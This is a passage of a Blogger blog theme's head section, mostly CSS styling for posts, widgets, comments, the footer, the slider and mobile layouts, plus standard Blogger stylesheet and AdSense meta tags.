border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
